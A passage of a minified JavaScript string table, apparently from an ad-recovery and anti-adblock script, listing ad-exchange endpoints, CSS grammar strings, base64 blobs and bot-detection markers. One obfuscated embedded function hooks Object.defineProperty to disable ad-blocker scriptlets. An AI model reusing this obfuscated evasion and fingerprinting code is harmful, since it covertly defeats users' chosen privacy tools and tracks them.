","getDomId","detections","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.halifaxcourier.co.uk",'<span id="banner-',"awesomium","appendData","port2","auto|grayscale","https://consent.sunderlandecho.com","additionalAdsBait","collapse|separate","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","XXX","Window_fetchLater","filter, pointer-events","computed","window.as_location","partitioned","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","padding-right","<time>|none|x-weak|weak|medium|strong|x-strong","__tcfapi","getStorageUpdates","className","<'grid-row-gap'> <'grid-column-gap'>?","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","decorator","print",'[id^="gpt_ad_"]',"running|paused","none|<filter-function-list>","<body","<'block-size'>","[auto|<integer>]{1,3}","custom","adngin-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hsl|hwb|lch|oklch","delete","selector( <complex-selector> )","nextState","; HttpOnly","ownerDocument","[<'view-timeline-name'> <'view-timeline-axis'>?]#","document_getElementById","rtt","HTMLAnchorElement_target","adshield",'<div class="CAN_ad">',"<line-width>{1,4}","adUnitPath","api.assertcom.de","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","matchProperty","start|end|left|right|center|justify|match-parent","removeProperty","minutemedia-prebid.com","HTMLIFrameElement_contentWindow","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isElementVisibilityHidden","none|<dashed-ident>#","parseCustomProperty","<number-percentage>{1,4} fill?","querySelector","onclick","Destroying interstitial slots : ","Window_name","trvdp.com","originalLine","<'inset-inline'>","enjgioijew","Favicon loading failed. Media negotiations will be suppressed.","2334drZCBd","distinctiveProps","Bad value `","!boolean-group","__tcfapi not found within timeout","auto|<length-percentage>","url-token","cmVzZXJ2ZWQx","config","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<media-not>|<media-and>|<media-or>|<media-in-parens>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","window.parent._df.t","none|<image>","checkStructure","` node type definition","ad-delivery.net","edinburghnews.scotsman.com","main_richload","navigator.connection is undefined","integrity",", scrollY: ","Element.remove","description","redirect.frontend.weborama.fr","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","a24xZWhvNmZqYnI0MHB4YzlpMnE=","CSSStyleDeclaration_setProperty","doubleverify.com","www.whatcar.com","htlad-","didomi-","clear","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","overflow","sqrt( <calc-sum> )","servenobid.com","cesoirtv.com","SIMID:","inventory_name","EventTarget_addEventListener","tagName","/health-check","SharedWorker","for","_generateSourcesContent","--\x3e","HTMLSourceElement_srcset","immediate","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'meta[name="',"` structure definition","invalid protect-id prefix: ","[full-width|proportional-width]","https://googleads.g.doubleclick.net/pagead/ads","indexww.com","Identifier","jg7y.quizlet.com","privacy-center.org","iframe load error: ","isVisibleElement","x-frame-width","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fuseplatform.net","<complex-real-selector-list>","uidapi.com","/favicon.png?","Declaration","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<'border-top-width'>","Failed to load website due to adblock: ","coachjs","<supports-condition>","stroke","not <media-in-parens>","[none|<custom-ident>]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","repeat|stretch|round","banner_ad","Vertical line is expected","auto|<svg-length>","History_replaceState","/analytics?host=","https://prg.smartadserver.com/prebid/v1",": [left|right|first|blank]","__webdriver_script_func","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<'opacity'>","timestamp","contents","naver","htlbid.com","<declaration>","aborted","is_admiral_adwall_rendered","data-cmp-ab","drop-shadow( <length>{2,3} <color>? )","matrix( <number>#{6} )","about:blank","ittpx-asia.eskimi.com","XMLHttpRequest_response","protectUrlContext","setHTMLUnsafe","reason","AtKeyword","bad-url-token","space-between|space-around|space-evenly|stretch","about:srcdoc","video","forEachToken","xhr.onreadystatechange not set","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","length","<any-value>","slice|clone","adshieldMaxRTT","insertAdjacentHTML","<script>","_parent","break-walk","tag","ima://",'[id^="div-gpt-"]',"handlers","visibility","window.external.toString is not a function","initInventoryFrame","none|[<number>|<percentage>]{1,3}","token","chrome","consumeUntilSemicolonIncluded","Node","adsrvr.org","<family-name>","perspective( [<length [0,∞]>|none] )","iionads.com","snigel-","https://consent.northantstelegraph.co.uk","pbjs","<'position-try-order'>? <'position-try-fallbacks'>","getPropertyValue","<predefined-rgb> [<number>|<percentage>|none]{3}","clip-path","adnxs.com","_as_injected_functions","adunit","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","MessagePort","<url> <decibel>?|none","rcap","document.getElementById","https://consent.yorkshirepost.co.uk","getElementById","cdn.adapex.io","cdn.nidan.d2c.ne.jp","&domain=","frameId","equals","<'right'>","adshield-api","parseRulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iterator","lookupOffset","data:","PseudoClassSelector","Parse error: ",".pages.dev","__selenium_evaluate","https://ap.lijit.com/rtb/bid","paint( <ident> , <declaration-value>? )","https://qa.html-load.com","ds.uncn.jp","lookupNonWSType","/negotiate/css","__driver_evaluate","auto|never|always",")-token","logicieleducatif.fr","scribd.com","isVisibleIframe","scaleX( [<number>|<percentage>] )","<string>|<custom-ident>+","__fr","<empty string>","<angle-percentage>{1,2}","lep.co.uk","Hex digit or question mark is expected","whatcardev.haymarket.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","blockAdUnitPath","window.top.confiant.services().onASTAdLoad","copyScriptElement","purpose","/negotiate/v3/iframe?passcode=","<'margin-block-start'>","num","loc",'[id^="google_dfp_"]',"fields","document.getElementsByTagName","df-srv.de","all|<custom-ident>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Invalid protect url: ","Identifier is expected but function found","readSequence","lvh","property","<single-animation-timeline>#","HTMLIFrameElement_src","polarbyte.com","sendBeacon","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","findIndex","get-computed-style","normal|reverse|alternate|alternate-reverse","is_blocking_ads","crios","leader( <leader-type> )","AdShield API cmd","hostname","Date.now is not a number","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","hasFocus","rch","rotateY( [<angle>|<zero>] )","iframe message timeout","CanvasCaptureMediaStream","prependList","cursor","fetchLater","Unexpected syntax '","no-limit|<integer>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<number [1,∞]>","AdShield API","[proportional-nums|tabular-nums]","<ident> ['.' <ident>]*","only","<'border-bottom-right-radius'>","maxAge","resize","marphezis.com","credentials","https://html-load.com","https://report.ad-shield.cc/","https://img-load.com","isActive","ApplePayError","promise","external","scrollY",'Delim "',"memory","normal|break-word","function-token","Plus sign","<custom-ident>|<string>","unhandled exception","idSubstrings","[diagonal-fractions|stacked-fractions]","jump-start|jump-end|jump-none|jump-both|start|end","advertisement-holder","w = window.parent;","[above|below|right|left]? <length>? <image>?","&error=","none","focus/","isSamsungBrowser","<'border-top-color'>","toISOString","ownKeys","ad-stir.com","x-add-header-lengths","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","fastclick.net","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Bad syntax reference: ","!term","auto|both|start|end|maximum|clear","document","PerformanceResourceTiming_encodedBodySize","cky-","[Bot] bot UA detected, ua=","types","reportToSentry","}-token","cmVzZXJ2ZWQySW5wdXQ=","<'text-emphasis-style'>||<'text-emphasis-color'>","Forward report url to engineers","normal|[light|dark|<custom-ident>]+&&only?","*[id]","Element_ariaLabel","HTMLAnchorElement_protocol","gpt_slot_rendered_time","text_ads","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|touch","omid_message_method","append","<relative-real-selector>#","MediaQuery","set-cookie-parser encountered an error while decoding a cookie with value '","<track-size>+","isAbsolute",'"inventories"',"none|<shadow>#","/negotiate/v4/fetch?passcode=","api.receptivity.io","pageview","isBalanceEdge","<length>|auto","normal|text|emoji|unicode","HTMLSourceElement_src","(\\s|>)","auto|<custom-ident>","auto|<integer>","a-mx.com","removeChild","ltr","positions","webdriver",".gamezop.com","translate3d( <length-percentage> , <length-percentage> , <length> )","skewX( [<angle>|<zero>] )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","im-apps.net","<keyframes-name>","stickyads","data-src","auto|stable&&both-edges?","DocumentFragment_getElementById","body > div > span > div > iframe","ad.gt","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forceBraces","_skipValidation"," or hex digit","v7.5.149","en-us","<single-animation-fill-mode>#","DOMTokenList","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","no purpose 1 consent","matchAtruleDescriptor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","sizes","getComponents","static|relative|absolute|sticky|fixed|-webkit-sticky","DONE","tunebat.com","HTMLScriptElement","permissions","&url=","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Frame not visible","'))","Click","div#contents","[<counter-name> <integer>?]+|none","<'align-self'>|anchor-center","sidead","searchParams","Group","wrap|none","idSubstring","data-empty-class","pseudo","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","__replaced","Failed to decode protect-url: url is empty","this.href='https://paid.outbrain.com/network/redir","manchesterworld.uk","tagNameFilter","text-ad-links","installedModules","requestBids","lookupType","http://","<'margin-inline'>","/filter-fingerprint","walkContext","next","__as_new_xhr_data","ad-unit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<symbol>","none|blink","https://cmp.myhomebook.de","size","uBlock Origin","knowt.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","$cdc_asdjflasutopfhvcZLmcfl_","calc( <calc-sum> )","documentElement","[data-uri]","[contextual|no-contextual]","male|female|neutral","Semicolon or block is expected","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ops","safari/firefox iframe timeout","windowExternal","<'top'>",", scrollX: ","72rqBHfy","can't access document.hidden","HTMLLinkElement_href","ContentWindow not found","getFirstListNode","; Priority=High","sent","https://qa.ad-shield.io","allowPrebid","normal|always","out_of_page","textContent","27d518f0","redir","EventTarget","mimeTypesConsistent","normal|auto|<position>","element-attributes","text-ads","invert(","encodeURI","Element_tagName","_WEBDRIVER_ELEM_CACHE","getElementsByTagName","idx","Node_appendChild","recovery_loaded_time","290hbZaum","requestNonPersonalizedAds","createElement","BotdError","skipWs","addMapping","extra","content-box|border-box","as_test","25772ehWpZm","tb|rl|bt|lr","addModule","<bg-size>#","normal|break-word|anywhere","scrollBy","collect","inset?&&<length>{2,4}&&<color>?","[auto|<length-percentage>]{1,2}","fitbook.de","kumo.network-n.com","doubleclick.net","svmax","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","})()","axelspringer.com","WebGLRenderingContext.getParameter is not a function","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","PerformanceResourceTiming","monitoring","Invalid protect url prefix: ","item doesn't belong to list","normal|spell-out||digits||[literal-punctuation|no-punctuation]","class extends self.XMLHttpRequest","initLogMessageHandler","nthChildOf","fmget_targets","Zm1qeA==","set","<color-stop-length>|<color-stop-angle>","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","contains","MessageEvent_data","gcprivacy.com","as_json_modifier","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","petbook.de","solid|double|dotted|dashed|wavy","<custom-ident> : <integer>+ ;","IVT detection failed","block|inline|run-in","features","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selectors","assign","[auto|block|swap|fallback|optional]","iframe negotiate: safari/firefox timeout configured. timeout: ","/detect/script-block/script-blocked-checker","normal|strong|moderate|none|reduced","gecko/","Condition is expected","single|multiple","requestIdleCallback not exists","a.teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","attributes","checkAtrulePrelude","sandbox","0|1","ad_unit_path","none|<shadow-t>#","closest-side|closest-corner|farthest-side|farthest-corner|sides","adUnits","as-event-handler-added","setImmediate","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","/pagead/drt/ui","supports(","validate","visualViewport","lijit.com","instream","auto|balance|stable|pretty","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<urange>#","unknown","[<predefined-rgb-params>|<xyz-params>]","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","smartyads.com","DisallowEmpty","cmp.osano.com","https://consent.up.welt.de","toJSON","ladsp.com","cos( <calc-sum> )","number-token","before doesn't belong to list","?as-revalidator=","errorTrace signal unexpected behaviour","srcdoc","auto|avoid|avoid-page|avoid-column|avoid-region","start|end|center|justify|distribute","<bg-position>#","adhesion","<image>","_ad","repeat"," not an object","\x3c!--","<combinator>? <complex-real-selector>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","plugins","none|[x|y|block|inline|both] [mandatory|proximity]?","alpha|luminance|match-source","Element_attributes","Condition","https://cmp.travelbook.de","none|<track-list>|<auto-track-list>","normal|sub|super","Terminate - not registered in db","recognizer","Value","consumeUntilLeftCurlyBracket","[<length>{2,3}&&<color>?]","string-try-catch","is_admiral_active","getParameter","referrerPolicy","none|both|horizontal|vertical|block|inline","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","__lastWatirConfirm","sectionChange","defaultView","blur( <length> )","northantstelegraph.co.uk","targeting","<'inset-inline-start'>","proper.io","document - find element","PerformanceEntry_name","as_handler_set","include","[src*=","match","frameElement","Element_getElementsByClassName","clientHeight","https://exchange.kueezrtb.com/prebid/multi/","string","reserved1Output","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","xg4ken.com","addProperty_","a2Zwdg==","sparteo.com","postmedia.digital","whitespace-token","creativeId","Element_setAttributeNS","custom-ident","<'left'>","separate|collapse|auto","Number sign is not allowed","Document_getElementsByClassName","[discretionary-ligatures|no-discretionary-ligatures]","sameSite","First-party image load success","getLocationFromList","script_abort","ads.linkedin.com","elementFromPoint","[<filter-function>|<url>]+","last_processed_rules_count","div#contents > span#ads","outerHTML","safari",".source","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_ignoreInvalidMapping","statusText","<position>","auto|none|antialiased|subpixel-antialiased","decodeValues","<declaration-value>","<single-animation>#","origin","__hooked","start|end|center|stretch","3rd-party fetch error: ","removeAttribute","iframe.contentDocument or contentWindow is null","rubiconproject.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Css","728px","includes","avplayer.com","units","auto|all|none","Destroying blocked slots : ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","vendor","iterations","( <supports-condition> )|<supports-feature>|<general-enclosed>","<blend-mode>|plus-lighter","cancelAnimationFrame","s2s.t13.io","adingo.jp","translate( <length-percentage> , <length-percentage>? )","Error",'link[rel="icon"]',"<'margin-left'>{1,2}","clone","AdShield API cmd.push","mask","[alternate||[over|under]]|inter-character","unhandled exception - ","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","truvidplayer.com","label","/media/vpaid-display/iframe.html","script_onerror","connectid.analytics.yahoo.com","Feature","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<layer-name>#|<layer-name>?]","https://pbs.nextmillmedia.com/openrtb2/auction","http://127.0.0.1","HTMLIFrameElement_contentDocument","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Terminate - bot detected","capture","https://consent.cesoirtv.com","lastIndexOf","dXl5aw==","RunPerfTest","body > div > span","writable","raider.io","getRandomValues","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.Notification is undefined","normal|<feature-tag-value>#","https://prebid.cootlogix.com/prebid/multi/","HTMLVideoElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","https://content-loader.com"," undefined","fill|contain|cover|none|scale-down","blocked_filters","bqstreamer.com","<counter()>|<counters()>","offset","[<image>|<string>] [<resolution>||type( <string> )]","/runner.html","<'border-style'>","khz","<'inset-block'>","hue-rotate( <angle> )","ZndiaA==","action","cqmin","doctype","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","copy","Intl","__gpp not found within timeout","larger|smaller","tagan.adlightning.com","viously.com","removeEventListener","googletagservices.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","even","fundingchoicesmessages.google.com","<supports-decl>|<supports-selector-fn>","prepend","<'rest-before'> <'rest-after'>?","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseString",'{"type": "tag", "marshalled": "<html></html>"}',"cdn-exchange.toastoven.net","psts","HTMLAnchorElement_origin","7cfdc6c7","ins","<'top'>{1,2}","onorientationchange","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","throw","petbook-magazine.com","_set","Navigator","nearest-neighbor|bicubic","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","key","botd","<mask-reference>#","disallowEmpty","unrulymedia.com","https://tlx.3lift.com/header/auction","TBL","none|<length>","[data-ad-client]","readyState","1.9.1","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","adm","que","pn.ybp.yahoo.com","<number>|<percentage>|none","index","/\\r\\n/g","profile","eventName","auto|text|none|contain|all","ads.blogherads.com","focus","https://onetag-sys.com/prebid-request","<-ms-filter-function>+","cootlogix.com","sping","matchDeclaration","thatgossip.com","pb_","adsinteractive.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[auto|alphabetic|hanging|ideographic]","acceptableAdsBait","isTargetUrl","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","indiatimes.com",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"fromArray","<'row-gap'> <'column-gap'>?","middle","<!DOCTYPE html>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","CSSMozDocumentRule","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","googletag","performance_gpt_ad_rendered","buildID","j7p.jp","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","replace|add|accumulate","ignoreInvalidMapping","stackadapt.com","layer( <layer-name> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<html><head></head><body></body></html>","allocateCursor","removeItem","inventoryId","child|young|old","adlib","regexp-test","auto|<integer>{1,3}","auth","scroll-position|contents|<custom-ident>","window.parent.parent.confiant.services().onASTAdLoad","[historical-ligatures|no-historical-ligatures]","ep2.adtrafficquality.google","slice","Mismatch","findWsEnd","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","d15kdpgjg3unno.cloudfront.net","nextNonWsCode","rhino","Equal sign is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>",".umogames.com","_client_fetch","nextUntil","innerHTML","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[clip|ellipsis|<string>]{1,2}","':' <ident-token>|':' <function-token> <any-value> ')'","process","checkAtruleName","Profile is null or undefined","limit","blockIVT","728","/cgi-bin/PelicanC.dll","urlGenerate","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","response","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lexer","Combinator","HTMLStyleElement_insertBefore","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Blob","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","atrules","center|start|end|flex-start|flex-end","auto|<anchor-name>","<'min-width'>","ins.adsbygoogle","adform.net","__gads=ID=","openx.net","Element_closest","http://api.dable.io/widgets/","responseURL","element","WhiteSpace","Terminate - non-auto-recovery","_mappings","window.top._df.t","secure","thread-","Headers","tokenIndex","<percentage>?&&<image>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","counters( <counter-name> , <string> , <counter-style>? )","documentFocus","hasOwnProperty","adblock_fingerprint","gpt","adshield-loaded","Range","8573741755808484570000","TopLevelCss","ar-yahoo-v1","arrayBuffer","Document_cookie","kayzen.io","<feature-value-block>+","message","layer(","blocked","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","matchMedia","yieldlove-ad-serving.net","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","kind","domains","cmVzZXJ2ZWQy","FeatureFunction","longestMatch","negotiate_fail","[<length-percentage>|left|center|right]#","sepia( <number-percentage> )","checkAtruleDescriptorName","display none","matchType","HTMLImageElement_srcset","display none excluding pro","fitbook-magazine.com","values","String","ClassSelector","string-api","document.createElement","20030107","api.rlcdn.com","<an-plus-b>|even|odd","XMLHttpRequest","publisher","<'min-inline-size'>","low","walk","<length>{1,2}","eventSampleRatio","decorate","_sourceRoot","from-image|<angle>|[<angle>? flip]","reduce","fo2nsdf","botKind","preload","Function_toString","contentWindow","content|fixed","script-src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getElementsByClassName","Too many hex digits","bhg.com","data-owner","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","anonymous","https://cmp.osano.com","<'top'>{1,4}","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<url>|none","import('","<percentage>|<length>","whale","right","firefox","img","auto||<ratio>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","image-src: display-none","navigator.productSub is undefined","request_id","reserved2","Profile","https://","samesite","https://ad-delivery.net/px.gif?ch=1","Failed to detect bot","-webkit-calc(","xlink:href","text/css","releaseEvents","xyz|xyz-d50|xyz-d65","padding-box|content-box","prebid","loading","<blend-mode>#","mismatchLength","[from-image||<resolution>]&&snap?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"boundingClientRect","Document_querySelector","event_id","as_parent","<line-width>||<line-style>||<color>","exp( <calc-sum> )","<calc-value> ['*' <calc-value>|'/' <number>]*","mixed|upright|sideways","auto|none|enabled|disabled","error on contentWindow","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","setTimeout","width not set properly","adkernel.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","eat","cmVzZXJ2ZWQxSW5wdXQ=","none|[crop||cross]","startOffset","window.parent.document.domain;","linear|radial","matchRef","attributeValueKeys","slotRenderEnded","Hyphen minus","_prototype","../","doubleclick\\.net","setSource","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|auto|<percentage>","ot-","none|<image>|<mask-source>","write","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","base","pub_300x250m","pubkey","wrong contentWindow","semicolon-token","spawn","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","keepalive","Comment","translateY( <length-percentage> )","createDescriptor","d2VneWpwenV4MzhxMmE5dm1pZm90","readystatechange","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","as_window_id","combinator","isMainFrame","Terminate - non-adblock","mimeTypes","webdriverio","js-tag.zemanta.com","/ssvast_track/v2","bnh6bg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","marker-mid","symbol","asadcdn.com","resource","padding-top","sessionId","unprotect","none|element|text","btoa","HTMLAnchorElement","isAdblockUser","[<function-token> <any-value>? )]|[( <any-value>? )]","entries","element-tagName","terms","programme.tv","otSDKStub","onabort","leaderboard","DocumentFragment_querySelectorAll","input","hbwrapper.com","div","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ids","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Event","DOMParser_parseFromString","https://fb.content-loader.com","preventDefault","/pcs/activeview?","WebKitMediaKeys","gpt-","_top","HTMLScriptElement_attributionSrc","getGPPData","protect","adfarm1.adition.com","ar-v1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|<string>","ads-twitter.com","base64 failed","N is expected",":not(","high","splice","Url or Function is expected","JSON","<mf-name> : <mf-value>","https://ib.adnxs.com/ut/v3/prebid","api","cancelIdleCallback","ad_","quantumdex.io","auto|smooth","cmd","idRegex","airtory.com","onLine","direction","ADNXSMediation","unset","ad-score.com","none|repeat( <length-percentage> )","Expect `","Failed to detect bot: botd timeout","ybar","__webdriver_evaluate","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","reset","inside|outside","Type","<relative-selector>#","bydata.com","reserved2Input","CSSStyleSheet_insertRule","anonymised.io","cloudfront.net","data-skip-protect-name","<line-style>","scaleY( [<number>|<percentage>] 